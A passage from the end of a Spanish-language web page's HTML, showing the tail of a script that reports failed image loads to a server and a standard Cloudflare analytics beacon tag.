        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
